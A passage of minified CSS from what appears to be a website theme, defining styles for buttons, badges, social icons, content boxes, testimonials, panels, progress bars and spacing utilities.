green.btn-brd-hover:hover{background:#27ae60}.btn-u.btn-brd.btn-u-yellow{border-color:#f1c40f}.btn-u.btn-brd.btn-u-yellow:hover{color:#f39c12;border-color:#f39c12}.btn-u.btn-brd.btn-u-yellow.btn-brd-hover:hover{background:#f39c12}.btn-u.btn-brd.btn-u-default{border-color:#95a5a6}.btn-u.btn-brd.btn-u-default:hover{color:#7f8c8d;border-color:#7f8c8d}.btn-u.btn-brd.btn-u-default.btn-brd-hover:hover{background:#7f8c8d}.btn-u.btn-brd.btn-u-dark{border-color:#555}.btn-u.btn-brd.btn-u-dark:hover{color:#333;border-color:#333}.btn-u.btn-brd.btn-u-dark.btn-brd-hover:hover{background:#333}.btn-u.btn-brd.btn-u-light-grey{border-color:#585f69}.btn-u.btn-brd.btn-u-light-grey:hover{color:#484f58;border-color:#484f58}.btn-u.btn-brd.btn-u-light-grey.btn-brd-hover:hover{background:#484f58}.btn-u.btn-brd.btn-u-purple{border-color:#9b6bcc}.btn-u.btn-brd.btn-u-purple:hover{color:#814fb5;border-color:#814fb5}.btn-u.btn-brd.btn-u-purple.btn-brd-hover:hover{background:#814fb5}.btn-u.btn-brd.btn-u-aqua{border-color:#27d7e7}.btn-u.btn-brd.btn-u-aqua:hover{color:#26bac8;border-color:#26bac8}.btn-u.btn-brd.btn-u-aqua.btn-brd-hover:hover{background:#26bac8}.btn-u.btn-brd.btn-u-brown{border-color:#9c8061}.btn-u.btn-brd.btn-u-brown:hover{color:#81674b;border-color:#81674b}.btn-u.btn-brd.btn-u-brown.btn-brd-hover:hover{background:#81674b}.btn-u.btn-brd.btn-u-dark-blue{border-color:#4765a0}.btn-u.btn-brd.btn-u-dark-blue:hover{color:#324c80;border-color:#324c80}.btn-u.btn-brd.btn-u-dark-blue.btn-brd-hover:hover{background:#324c80}.btn-u.btn-brd.btn-u-light-green{border-color:#79d5b3}.btn-u.btn-brd.btn-u-light-green:hover{color:#59b795;border-color:#59b795}.btn-u.btn-brd.btn-u-light-green.btn-brd-hover:hover{background:#59b795}.btn-u.btn-brd.btn-u-light{color:#fff;border-color:#fff}.btn-u.btn-brd.btn-u-light:hover{border-color:#fff}.btn-u.btn-brd.btn-u-light.btn-brd-hover:hover{background:#fff;color:#555 !important}.dropdown-show{box-shadow:0 0 4px #eee;display:inline-block;position:relative}span.label{font-size:11px;font-weight:400;padding:4px 7px}span.badge,.list-group-item.active>.badge{color:#fff;font-weight:400;padding:4px 7px}span.label-u,span.badge-u,.list-group-item.active>.badge.badge-u{background:#72c02c}span.label-blue,span.badge-blue,.list-group-item.active>.badge{background:#3498db}span.label-red,span.badge-red,.list-group-item.active>.badge{background:#e74c3c}span.label-green,span.badge-green,.list-group-item.active>.badge.badge-green{background:#2ecc71}span.label-sea,span.badge-sea,.list-group-item.active>.badge.badge-sea{background:#1abc9c}span.label-orange,span.badge-orange,.list-group-item.active>.badge.badge-orange{background:#e67e22}span.label-yellow,span.badge-yellow,.list-group-item.active>.badge.badge-yellow{background:#f1c40f}span.label-purple,span.badge-purple,.list-group-item.active>.badge.badge-purple{background:#9b6bcc}span.label-aqua,span.badge-aqua,.list-group-item.active>.badge.badge-aqua{background:#27d7e7}span.label-brown,span.badge-brown,.list-group-item.active>.badge.badge-brown{background:#9c8061}span.label-dark-blue,span.badge-dark-blue,.list-group-item.active>.badge.badge-dark-blue{background:#4765a0}span.label-light-green,span.badge-light-green,.list-group-item.active>.badge.badge-light-green{background:#79d5b3}span.label-light,span.badge-light,.list-group-item.active>.badge.badge-light{color:#777;background:#ecf0f1}span.label-dark,span.badge-dark,.list-group-item.active>.badge.badge-dark{background:#555}.badge-lists li{position:relative}.badge-lists span.badge{top:-10px;right:-6px;position:absolute}.badge-lists.badge-icons span.badge{min-width:12px;padding:3px 6px}.badge-lists.badge-icons i{font-size:18px;min-width:25px}.badge-box-v1 a{color:#777;min-width:40px;font-size:18px;padding:8px 9px;display:inline-block;border:solid 1px #eee}.badge-box-v2 a{color:#777;font-size:12px;padding:10px;min-width:70px;text-align:center;display:inline-block;border:solid 1px #eee}.badge-box-v2 a i{font-size:20px}.badge-box-v1 a i,.badge-box-v2 a i{display:block;margin:1px auto 2px}.badge-box-v1 a:hover,.badge-box-v2 a:hover{color:#555;border-color:#555;text-decoration:none;-webkit-transition:all 0.2s ease-in-out;-moz-transition:all 0.2s ease-in-out;-o-transition:all 0.2s ease-in-out;transition:all 0.2s ease-in-out}.social-icons{margin:0;padding:0}.social-icons li{list-style:none;margin-right:3px;margin-bottom:5px;display:inline-block}.social-icons li a img{width:28px;height:28px}.social-icons li a,a.social-icon{width:28px;height:28px;display:block;background-position:0 0;background-repeat:no-repeat;transition:all 0.3s ease-in-out;-o-transition:all 0.3s ease-in-out;-ms-transition:all 0.3s ease-in-out;-moz-transition:all 0.3s ease-in-out;-webkit-transition:all 0.3s ease-in-out}.social-icons li a.social_facebook,li a.social_googleplus{background-position:0 -38px}.social-icons li:hover a.social_facebook,li:hover a.social_googleplus{opacity:50%}.social-icons li:hover a{background-position:0 -38px}.social-icons-color li a{opacity:0.7;background-position:0 -38px !important;-webkit-backface-visibility:hidden}.social-icons-color li a:hover{opacity:1}.social_amazon{background:url(/assets/icons/social/amazon-da6536d01f8f8d516d7a1a6c9d359ed2daa45fb822dd09a1811a6c353a993223.png) no-repeat}.social_behance{background:url(/assets/icons/social/behance-af191e54adc5e77aa299d80f40c001b113448fef6c7b63325e33671d62c622c8.png) no-repeat}.social_blogger{background:url(/assets/icons/social/blogger-7333750ce07c5e8bc7196f10e091098e3823ce735ac5a9e27ccee6f8543a4b50.png) no-repeat}.social_deviantart{background:url(/assets/icons/social/deviantart-5a316b0702d90446dae32e4f8a5e80f63aa5405c3e3f1185ed0e8353bba90ccd.png) no-repeat}.social_dribbble{background:url(/assets/icons/social/dribbble-af225622faeebc3974447589c918210e22dfedb4cedf7fa69b406c8119715c5d.png) no-repeat}.social_dropbox{background:url(/assets/icons/social/dropbox-ae4ff5a7968244db9914e5a196fc0be3d628c78b54356f0d9d3dbffc6316b8c9.png) no-repeat}.social_evernote{background:url(/assets/icons/social/evernote-278e596a23c6833ee3d423a94242e8fe0666b70b0bb67e18b2e341b8fc5b7653.png) no-repeat}.social_facebook{background:url(/assets/icons/social/facebook-aa53f90d8846c99f44032acaa9c285fb47541a54cce0deedc6aea4b841f86fdb.png) no-repeat}.social_forrst{background:url(/assets/icons/social/forrst-87e5e0ca0e946bacd97333950b0aabdc58d668a79dedd921a5a692d2c16244b2.png) no-repeat}.social_github{background:url(/assets/icons/social/github-89c830d84765d5d3efc9abb8f03cbc57e6988912dc4e1e4196550ed860c86345.png) no-repeat}.social_googleplus{background:url(/assets/icons/social/googleplus-569e0223d639a6f1d1663e3f14b941a6fdd6e0fc1672b3777f8ad3f096a87265.png) no-repeat}.social_jolicloud{background:url(/assets/icons/social/jolicloud-a35822ba85de3287e96d87b48ff1f41bbb5120417bacd64f4874ecc227cd95a0.png) no-repeat}.social_last-fm{background:url(/assets/icons/social/last-fm-3de0c88027e1aba575d09bb27343ae89e747f551252d43a708ed27ae9615fd4d.png) no-repeat}.social_linkedin{background:url(/assets/icons/social/linkedin-5da790014f897a5ef806b4cd5531441673dc77bacaf418ae8a5db2da36512982.png) no-repeat}.social_picasa{background:url(/assets/icons/social/picasa-0f0ef3fd5b1409e914dcfe1566f33a17ab05e93f50e85bfe9aab1d3d1d3d2fc4.png) no-repeat}.social_pintrest{background:url(/assets/icons/social/pintrest-69a69745e330ea73fda6f155ae13fd57d209b21f1e8d063cd1019762ef02ed87.png) no-repeat}.social_rss{background:url(/assets/icons/social/rss-6ac11a14cf2cd39d5ab02946b6feda421ffffe2669a3b5e211709ce57cc551f1.png) no-repeat}.social_skype{background:url(/assets/icons/social/skype-c5958649cecfe0e178733732853b9b37f3f7600e034f24bd51203d462198cc9a.png) no-repeat}.social_spotify{background:url(/assets/icons/social/spotify-c2ac67e1d0751782a030077a6844b594d9ec4ddf78fb7f668f8f6e6e6c3bc169.png) no-repeat}.social_stumbleupon{background:url(/assets/icons/social/stumbleupon-2f06cea69ff1a80981fe214005e9770b4a3f371b8529f9f2a9fddb4a06bf7b7c.png) no-repeat}.social_tumblr{background:url(/assets/icons/social/tumblr-e54bb9c9a140e55d2f0cb51807e8035cc774841eabb821e076368ba20c60e4fb.png) no-repeat}.social_twitter{background:url(/assets/icons/social/twitter-166b32279866410c2ed901d333ac69eff76ae34d54c82f4f31afad3151f1bf31.png) no-repeat}.social_vimeo{background:url(/assets/icons/social/vimeo-bad358a59a8ce2a8793135648132ffc4a3065690e6ecda54a109d48d51e6223e.png) no-repeat}.social_wordpress{background:url(/assets/icons/social/wordpress-62d3c084c0f8da8acc7e459a6c5f6dbce6fb81fdd2a4d61fe496947cdab75bdc.png) no-repeat}.social_xing{background:url(/assets/icons/social/xing-ccd17fbdae4ca22582d0671add97421e618e7aaca629a4dbc9314843af8f303a.png) no-repeat}.social_yahoo{background:url(/assets/icons/social/yahoo-ae3d722b788a66dd3364a8d371608a75aa6087ca84268e84afb8b2815d2fb0cd.png) no-repeat}.social_youtube{background:url(/assets/icons/social/youtube-150f5dc409892236a5eabae47ae679d85478e4e287864ede0bdcf976b26e16eb.png) no-repeat}.social_vk{background:url(/assets/icons/social/vk-69f2c4fc3370bd15aeba908a963cc665af973463e2d9e30f39fb0944b2bb2e42.png) no-repeat}.social_instagram{background:url(/assets/icons/social/instagram-93b89083d3bef15904e300483fe73e566833f2c78e8018b7d136563c432e37c6.png) no-repeat}i.icon-custom{color:#ffffff;width:40px;height:40px;font-size:20px;line-height:40px;margin-bottom:5px;text-align:center;display:inline-block}i.icon-xs{width:20px;height:20px;font-size:10px;line-height:20px}i.icon-sm{width:35px;height:35px;font-size:16px;line-height:35px}i.icon-md{width:55px;height:55px;font-size:22px;line-height:55px}i.icon-lg{width:60px;height:60px;font-size:31px;line-height:60px;margin-bottom:10px}i.icon-2x{font-size:30px}i.icon-3x{font-size:40px}i.icon-4x{font-size:50px}i.icon-line{font-size:17px}i.icon-sm.icon-line{font-size:14px}i.icon-md.icon-line{font-size:22px}i.icon-lg.icon-line{font-size:28px}i.icon-2x.icon-line{font-size:27px}i.icon-3x.icon-line{font-size:36px}i.icon-4x.icon-line{font-size:47px}.link-icon,.link-bg-icon{color:#555}.link-icon:hover,.link-bg-icon:hover{border:none;text-decoration:none}.link-icon:hover i{color:#72c02c;background:none;border:solid 1px #72c02c}.link-bg-icon:hover i{color:#72c02c;background:#72c02c;border-color:#72c02c;color:#fff !important}i.icon-color-u,i.icon-color-red,i.icon-color-sea,i.icon-color-dark,i.icon-color-grey,i.icon-color-blue,i.icon-color-green,i.icon-color-yellow,i.icon-color-orange,i.icon-color-purple,i.icon-color-aqua,i.icon-color-brown,i.icon-color-dark-blue,i.icon-color-light-grey,i.icon-color-light-green{background:none}i.icon-color-u{color:#72c02c;border:solid 1px #72c02c}i.icon-color-blue{color:#3498db;border:solid 1px #3498db}i.icon-color-red{color:#e74c3c;border:solid 1px #e74c3c}i.icon-color-sea{color:#1abc9c;border:solid 1px #1abc9c}i.icon-color-green{color:#2ecc71;border:solid 1px #2ecc71}i.icon-color-yellow{color:#f1c40f;border:solid 1px #f1c40f}i.icon-color-orange{color:#e67e22;border:solid 1px #e67e22}i.icon-color-grey{color:#95a5a6;border:solid 1px #95a5a6}i.icon-color-purple{color:#9b6bcc;border:solid 1px #9b6bcc}i.icon-color-aqua{color:#27d7e7;border:solid 1px #27d7e7}i.icon-color-brown{color:#9c8061;border:solid 1px #9c8061}i.icon-color-dark-blue{color:#4765a0;border:solid 1px #4765a0}i.icon-color-light-green{color:#79d5b3;border:solid 1px #79d5b3}i.icon-color-light{color:#fff;border:solid 1px #fff}i.icon-color-light-grey{color:#585f69;border:solid 1px #585f69}i.icon-bg-u,i.icon-bg-red,i.icon-bg-sea,i.icon-bg-dark,i.icon-bg-darker,i.icon-bg-grey,i.icon-bg-blue,i.icon-bg-dark-blue,i.icon-bg-green,i.icon-bg-yellow,i.icon-bg-orange,i.icon-bg-purple,i.icon-bg-aqua,i.icon-bg-brown,i.icon-bg-dark-blue,i.icon-bg-light-grey,i.icon-bg-light-green{color:#fff;border-color:transparent}i.icon-bg-u{background:#72c02c}i.icon-bg-blue{background:#3498db}i.icon-bg-blue-alfacon{background:#005A7E}i.icon-bg-red{background:#e74c3c}i.icon-bg-sea{background:#1abc9c}i.icon-bg-green{background:#2ecc71}i.icon-bg-green-dark{background:#22962C}i.icon-bg-yellow{background:#f1c40f}i.icon-bg-orange{background:#e67e22}i.icon-bg-grey{background:#95a5a6}i.icon-bg-dark{background:#555}i.icon-bg-darker{background:#333}i.icon-bg-purple{background:#9b6bcc}i.icon-bg-purple-dark{background:#6e4a93}i.icon-bg-aqua{background:#27d7e7}i.icon-bg-brown{background:#9c8061}i.icon-bg-dark-blue{background:#4765a0}i.icon-bg-light-green{background:#79d5b3}i.icon-bg-light{background:#fff;border-color:transparent}i.icon-bg-light-grey{background:#585f69;border-color:transparent}.fa-fixed [class^="fa"],.fa-fixed [class*=" fa"]{width:1.25em;text-align:center;display:inline-block}.fa-fixed [class^="fa"].fa-lg,.fa-fixed [class*=" fa"].fa-lg{width:1.5625em}.content-boxes-v1{text-align:center}.content-boxes-v1 span{display:block;margin-top:5px}@media (max-width: 992px){.content-boxes-v2,.content-boxes-v2 .text-justify{text-align:center}.content-boxes-v2 span{display:block;margin-top:5px}}.content-boxes-v3 i.icon-custom{top:8px;float:left;position:relative}.content-boxes-v3 .content-boxes-in-v3{padding:0 10px;overflow:hidden}.content-boxes-v3 .content-boxes-in-v3 h3{font-size:18px;line-height:22px;margin-bottom:3px;text-transform:capitalize}.content-boxes-v3 .content-boxes-in-v3 h3 a{color:#555}.content-boxes-v3.content-boxes-v3-right{text-align:right}.content-boxes-v3.content-boxes-v3-right i.icon-custom{float:right;margin-left:10px}@media (max-width: 768px){.content-boxes-v3.content-boxes-v3-right{text-align:inherit}.content-boxes-v3.content-boxes-v3-right i.icon-custom{float:left;margin-left:0}}.content-boxes-v4 h2{color:#555;font-size:18px;font-weight:bold;text-transform:uppercase}.content-boxes-v4 a{color:#777;font-size:11px;font-weight:bold;text-transform:uppercase}.content-boxes-v4 i{width:25px;color:#72c02c;font-size:35px;margin-top:10px}.content-boxes-in-v4{padding:0 10px;overflow:hidden}.content-boxes-v4-sm i{font-size:26px;margin-top:10px;margin-right:5px}.content-boxes-v5 i{float:left;color:#999;width:50px;height:50px;padding:11px;font-size:22px;background:#eee;line-height:28px;text-align:center;margin-right:15px;display:inline-block}.content-boxes-v5:hover i{color:#fff;background:#72c02c}.content-boxes-v6{padding-top:25px;text-align:center}.content-boxes-v6 i{color:#fff;width:90px;height:90px;padding:30px;font-size:30px;line-height:30px;position:relative;text-align:center;background:#dedede;margin-bottom:25px;display:inline-block}.content-boxes-v6 i:after{top:-8px;left:-8px;right:-8px;bottom:-8px;content:" ";position:absolute;border:1px solid #dedede;border-radius:50% !important}.content-boxes-v6:hover i,.content-boxes-v6:hover i:after{-webkit-transition:all 0.3s ease-in-out;-moz-transition:all 0.3s ease-in-out;-o-transition:all 0.3s ease-in-out;transition:all 0.3s ease-in-out}.content-boxes-v6:hover i{background:#72c02c}.content-boxes-v6:hover i:after{border-color:#72c02c}.service-block{padding:20px 10px;text-align:center;margin-bottom:20px}.service-block p,.service-block h2{color:#fff}.service-block h2 a:hover{text-decoration:none}.service-block-light,.service-block-default{background:#fafafa;border:solid 5px #eee}.service-block-light p,.service-block-light h2,.service-block-default p,.service-block-default h2{color:#555}.service-block-u{background:#72c02c}.service-block-blue{background:#3498db}.service-block-red{background:#e74c3c}.service-block-sea{background:#1abc9c}.service-block-grey{background:#95a5a6}.service-block-yellow{background:#f1c40f}.service-block-orange{background:#e67e22}.service-block-green{background:#2ecc71}.service-block-purple{background:#9b6bcc}.service-block-aqua{background:#27d7e7}.service-block-brown{background:#9c8061}.service-block-dark-blue{background:#4765a0}.service-block-light-green{background:#79d5b3}.service-block-dark{background:#555}.service-block-light{background:#ecf0f1}.funny-boxes{background:#f7f7f7;padding:20px 20px 15px;-webkit-transition:all 0.3s ease-in-out;-moz-transition:all 0.3s ease-in-out;-o-transition:all 0.3s ease-in-out;transition:all 0.3s ease-in-out}.funny-boxes h2{margin-top:0;font-size:18px;line-height:20px}.funny-boxes h2 a{color:#555}.funny-boxes p a{color:#72c02c}.funny-boxes .funny-boxes-img li{font-size:12px;margin-bottom:2px}.funny-boxes .funny-boxes-img li i{color:#72c02c;font-size:12px;margin-right:5px}@media (max-width: 992px){.funny-boxes .funny-boxes-img li{display:inline-block}}.funny-boxes .funny-boxes-img img{margin:5px 10px 15px 0}.funny-boxes ul.funny-boxes-rating li{display:inline-block}.funny-boxes ul.funny-boxes-rating li i{color:#f8be2c;cursor:pointer;font-size:14px}.funny-boxes ul.funny-boxes-rating li i:hover{color:#f8be2c}.funny-boxes-colored p,.funny-boxes-colored h2 a,.funny-boxes-colored .funny-boxes-img li,.funny-boxes-colored .funny-boxes-img li i{color:#fff}.funny-boxes-red{background:#e74c3c}.funny-boxes-purple{background:#9b6bcc}.funny-boxes-blue{background:#3498db}.funny-boxes-grey{background:#95a5a6}.funny-boxes-sea{background:#1abc9c}.funny-boxes-top-sea{border-top:solid 2px #1abc9c}.funny-boxes-top-sea:hover{border-top-color:#16a085}.funny-boxes-top-yellow{border-top:solid 2px #f1c40f}.funny-boxes-top-yellow:hover{border-top-color:#f39c12}.funny-boxes-top-red{border-top:solid 2px #e74c3c}.funny-boxes-top-red:hover{border-top-color:#c0392b}.funny-boxes-top-purple{border-top:solid 2px #9b6bcc}.funny-boxes-top-purple:hover{border-top-color:#814fb5}.funny-boxes-left-orange{border-left:solid 2px #e67e22}.funny-boxes-left-orange:hover{border-left-color:#d35400}.funny-boxes-left-green{border-left:solid 2px #72c02c}.funny-boxes-left-green:hover{border-left-color:#5fb611}.funny-boxes-left-blue{border-left:solid 2px #3498db}.funny-boxes-left-blue:hover{border-left-color:#2980b9}.funny-boxes-left-dark{border-left:solid 2px #555}.funny-boxes-left-dark:hover{border-left-color:#333}.text-justify p{text-align:justify}.text-transform-uppercase{text-transform:uppercase}.text-transform-normal{text-transform:inherit !important}.font-bold{font-weight:600}.font-light{font-weight:200}.font-normal{font-weight:400 !important}.font-size-10{font-size:10px}.font-size-11{font-size:11px}.font-size-12{font-size:12px}.font-size-13{font-size:13px}.font-size-14{font-size:14px}.font-size-15{font-size:15px}.font-size-16{font-size:16px}.font-size-17{font-size:17px}.font-size-18{font-size:18px}.font-size-19{font-size:19px}.font-size-20{font-size:20px !important}.font-size-22{font-size:22px}.font-size-24{font-size:24px}.font-size-30{font-size:30px}.dropcap{float:left;color:#72c02c;padding:5px 0;font-size:45px;font-weight:200;line-height:30px;margin:0px 5px 0 0}.dropcap-bg{float:left;color:#fff;padding:7px 0;min-width:50px;font-size:35px;font-weight:200;line-height:35px;text-align:center;background:#72c02c;margin:4px 10px 0 0}.text-highlights{color:#fff;font-weight:200;padding:0px 5px;background:#555}.text-highlights-green{background:#72c02c}.text-highlights-blue{background:#3498db}.text-highlights-red{background:#e74c3c}.text-highlights-sea{background:#1abc9c}.text-highlights-orange{background:#e67e22}.text-highlights-yellow{background:#f1c40f}.text-highlights-purple{background:#9b6bcc}.text-highlights-aqua{background:#27d7e7}.text-highlights-brown{background:#9c8061}.text-highlights-dark-blue{background:#4765a0}.text-highlights-light-green{background:#79d5b3}.text-border{border-bottom:dashed 1px #555}.text-border-default{border-color:#95a5a6}.text-border-green{border-color:#72c02c}.text-border-blue{border-color:#3498db}.text-border-red{border-color:#e74c3c}.text-border-yellow{border-color:#f1c40f}.text-border-purple{border-color:#9b6bcc}.list-styles li{margin-bottom:8px}.contex-bg p{opacity:0.8;padding:8px 10px}.contex-bg p:hover{opacity:1}blockquote{padding:5px 15px;border-left-width:2px}blockquote p{font-size:14px;font-weight:400}blockquote h1,blockquote h2,blockquote span{font-size:18px;margin:0 0 8px;line-height:24px}blockquote.bq-text-lg p,blockquote.bq-text-lg small{text-transform:uppercase}blockquote.bq-text-lg p{font-size:22px;font-weight:300;line-height:32px}blockquote.text-right,blockquote.hero.text-right{border-left:none;border-right:2px solid #eee}blockquote.hero.text-right,blockquote.hero.text-right:hover{border-color:#555}blockquote:hover,blockquote.text-right:hover{border-color:#72c02c;-webkit-transition:all 0.4s ease-in-out;-moz-transition:all 0.4s ease-in-out;-o-transition:all 0.4s ease-in-out;transition:all 0.4s ease-in-out}blockquote.bq-dark,blockquote.bq-dark:hover{border-color:#585f69}blockquote.bq-green{border-color:#72c02c}blockquote.hero{border:none;padding:18px;font-size:16px;background:#f3f3f3;border-left:solid 2px #666}blockquote.hero:hover{background:#eee;border-left-color:#666}blockquote.hero.hero-dark,blockquote.hero.hero-default{border:none}blockquote.hero.hero-dark{background:#444}blockquote.hero.hero-dark:hover{background:#555}blockquote.hero.hero-default{background:#72c02c}blockquote.hero.hero-default:hover{background:#5fb611}blockquote.hero.hero-dark p,blockquote.hero.hero-dark h2,blockquote.hero.hero-dark small,blockquote.hero.hero-default p,blockquote.hero.hero-default h2,blockquote.hero.hero-default small{color:#fff;font-weight:200}.tag-box{padding:20px;background:#fff;margin-bottom:30px}.tag-box h2{font-size:20px;line-height:25px}.tag-box p{margin-bottom:0}.tag-box.tag-text-space p{margin-bottom:10px}.tag-box-v1{border:solid 1px #eee;border-top:solid 2px #72c02c}.tag-box-v2{background:#fafafa;border:solid 1px #eee;border-left:solid 2px #72c02c}.tag-box-v3{border:solid 2px #eee}.tag-box-v4{border:dashed 1px #bbb}.tag-box-v5{margin:20px 0;text-align:center;border:dashed 1px #ccc}.tag-box-v5 span{color:#555;font-size:28px;margin-bottom:0}.tag-box-v6{background:#fafafa;border:solid 1px #eee}.tag-box-v7{border:solid 1px #eee;border-bottom:solid 2px #72c02c}.testimonials{margin-bottom:10px}.testimonials .testimonial-info{color:#72c02c;font-size:16px;padding:0 15px;margin-top:18px}.testimonials .testimonial-info span{top:3px;position:relative}.testimonials .testimonial-info em{color:#777;display:block;font-size:13px}.testimonials .testimonial-info img{width:60px;float:left;height:60px;padding:2px;margin-right:15px;border:solid 1px #ccc}.testimonials .testimonial-author{overflow:hidden}.testimonials .carousel-arrow{top:-65px;position:relative}.testimonials .carousel-arrow i{color:#777;padding:2px;min-width:25px;font-size:20px;text-align:center;background:#f5f5f5}.testimonials .carousel-arrow i:hover{color:#fff;background:#72c02c}.testimonials .carousel-control{opacity:1;width:100%;text-align:right;text-shadow:none;position:absolute;filter:Alpha(opacity=100)}.testimonials .carousel-control.left{right:27px;left:auto}.testimonials .carousel-control.right{right:0px}.testimonials.testimonials-v1 .item p{position:relative}.testimonials.testimonials-v1 .item p:after,.testimonials.testimonials-v1 .item p:before{left:80px;bottom:-20px}.testimonials.testimonials-v1 .item p:after{border-top:22px solid;border-left:0 solid transparent;border-right:22px solid transparent}.testimonials.testimonials-v2 .testimonial-info{padding:0 20px}.testimonials.testimonials-v2 p{padding-bottom:15px}.testimonials.testimonials-v2 .carousel-arrow{top:-55px}.testimonials.testimonials-v2 .item p:after,.testimonials.testimonials-v2 .item p:before{left:8%;bottom:45px}.testimonials.testimonials-v2 .item p:after{border-top:20px solid;border-left:25px solid transparent;border-right:0px solid transparent}.testimonials.testimonials-v1 p,.testimonials.testimonials-v2 p{padding:15px;font-size:14px;font-style:italic;background:#f5f5f5}.testimonials.testimonials-v1 .item p:after,.testimonials.testimonials-v2 .item p:after{width:0;height:0;content:" ";display:block;position:absolute;border-top-color:#f5f5f5;border-left-style:inset;border-right-style:inset}.testimonials-bg-dark .item p,.testimonials-bg-default .item p{color:#fff;font-weight:200}.testimonials-bg-dark .carousel-arrow i,.testimonials-bg-default .carousel-arrow i{color:#fff}.testimonials-bg-default .item p{background:#72c02c}.testimonials.testimonials-bg-default .item p:after,.testimonials.testimonials-bg-default .item p:after{border-top-color:#72c02c}.testimonials-bg-default .carousel-arrow i{background:#72c02c}.testimonials.testimonials-bg-default .carousel-arrow i:hover{background:#5fb611}.testimonials-bg-dark .item p{background:#555}.testimonials.testimonials-bg-dark .item p:after,.testimonials.testimonials-bg-dark .item p:after{border-top-color:#555}.testimonials-bg-dark .carousel-arrow i{color:#fff;background:#555}.testimonials.testimonials-bg-dark .carousel-arrow i:hover{background:#333}.testimonials.testimonials-bg-dark .testimonial-info{color:#555}.panel-heading{color:#fff;padding:5px 15px}.panel .table{margin-bottom:0}.panel-u{border-color:#72c02c}.panel-u>.panel-heading{background:#72c02c}.panel-blue{border-color:#3498db}.panel-blue>.panel-heading{background:#3498db}.panel-red{border-color:#e74c3c}.panel-red>.panel-heading{background:#e74c3c}.panel-green{border-color:#2ecc71}.panel-green>.panel-heading{background:#2ecc71}.panel-sea{border-color:#1abc9c}.panel-sea>.panel-heading{background:#1abc9c}.panel-orange{border-color:#e67e22}.panel-orange>.panel-heading{background:#e67e22}.panel-yellow{border-color:#f1c40f}.panel-yellow>.panel-heading{background:#f1c40f}.panel-grey{border-color:#95a5a6}.panel-grey>.panel-heading{background:#95a5a6}.panel-dark{border-color:#555}.panel-dark>.panel-heading{background:#555}.panel-purple{border-color:#9b6bcc}.panel-purple>.panel-heading{background:#9b6bcc}.panel-aqua{border-color:#27d7e7}.panel-aqua>.panel-heading{background:#27d7e7}.panel-brown{border-color:#9c8061}.panel-brown>.panel-heading{background:#9c8061}.panel-dark-blue{border-color:#4765a0}.panel-dark-blue>.panel-heading{background:#4765a0}.panel-light-green{border-color:#79d5b3}.panel-light-green>.panel-heading{background:#79d5b3}.panel-default-dark{border-color:#585f69}.panel-default-dark>.panel-heading{background:#585f69}.progress-u{box-shadow:none}.progress-u .progress-bar{box-shadow:none}.progress-lg{height:25px}.progress-lg p{padding-top:3px}.progress-sm{height:12px}.progress-xs{height:7px}.progress-xxs{height:3px}.progress{background:#e5e5e5}.progress-bar-u{background:#72c02c}.progress-bar-blue{background:#3498db}.progress-bar-orange{background:#e67e22}.progress-bar-red{background:#e74c3c}.progress-bar-purple{background:#9b6bcc}.progress-bar-aqua{background:#27d7e7}.progress-bar-brown{background:#9c8061}.progress-bar-dark-blue{background:#4765a0}.progress-bar-light-green{background:#79d5b3}.progress-bar-dark{background:#555}.progress{position:relative}.progress .progress-bar{overflow:hidden;line-height:20px;position:absolute}.progress-box .progress-bar{transition:all 3s ease-in;-o-transition:all 3s ease-in;-ms-transition:all 3s ease-in;-moz-transition:all 3s ease-in;-webkit-transition:all 3s ease-in}.progress.vertical{float:left;width:100%;height:200px;margin-right:20px}.progress.vertical.bottom{position:relative}.progress.vertical .progress-bar{height:0;width:100%;transition:height 3s ease;-o-transition:height 3s ease;-ms-transition:height 3s ease;-moz-transition:height 3s ease;-webkit-transition:height 3s ease}.progress.vertical.bottom .progress-bar{bottom:0;position:absolute}.stars-existing{color:#72c02c;cursor:pointer}.star-lg{font-size:30px}.star-sm{font-size:25px}.star-xs{font-size:20px}.star-default{font-size:16px}img.img-bordered{padding:3px;border:solid 1px #eee}img.img-circle{border-radius:50% !important}img.image-sm{width:50px;height:50px}img.image-md{width:100px;height:100px}.responsive-video{height:0;padding-top:1px;position:relative;padding-bottom:56.25%}.responsive-video iframe{top:0;left:0;width:100%;height:100%;position:absolute}.tags-v1 li{margin:0;padding:0}.tags-v1 li a{font-size:13px;padding:4px 8px;line-height:32px;border:solid 2px #eee;border-radius:20px !important;-webkit-transition:all 0.2s ease-in-out;-moz-transition:all 0.2s ease-in-out;-o-transition:all 0.2s ease-in-out;transition:all 0.2s ease-in-out}.tags-v1 li a:hover{text-decoration:none;border-color:#e0e0e0}.tags-v2 li{padding:7px 0 7px 4px}.tags-v2 li a{color:#555;font-size:13px;padding:5px 10px;border:solid 1px #bbb}.tags-v2 li a:hover{color:#fff;background:#555;border-color:#555;text-decoration:none;-webkit-transition:all 0.2s ease-in-out;-moz-transition:all 0.2s ease-in-out;-o-transition:all 0.2s ease-in-out;transition:all 0.2s ease-in-out}.list-row{padding:0;margin-bottom:0;list-style:none}.lists-v1 li{margin-bottom:10px}.lists-v1 i{color:#fff;width:15px;height:15px;padding:1px;font-size:13px;margin-right:7px;text-align:center;background:#72c02c;display:inline-block;border-radius:50% !important}.lists-v2 li{margin-bottom:10px}.lists-v2 i{color:#72c02c;font-size:13px;margin-right:7px;display:inline-block}.no-gutter>[class*='col-']{padding-right:0;padding-left:0}.no-gutter.no-gutter-boxed{padding-right:15px;padding-left:15px}.height-100{min-height:100px}.height-150{min-height:150px}.height-200{min-height:200px}.height-250{min-height:250px}.height-300{min-height:300px}.height-350{min-height:350px}.height-400{min-height:400px}.height-450{min-height:450px}.height-500{min-height:500px !important}.width-100{width:100px}.no-padding{padding:0 !important}.no-margin{margin:0}.no-top-space{margin-top:0 !important;padding-top:0 !important}.no-bottom-space{margin-bottom:0 !important;padding-bottom:0 !important}.no-margin-bottom{margin-bottom:0 !important}.no-padding-bottom{padding-bottom:0 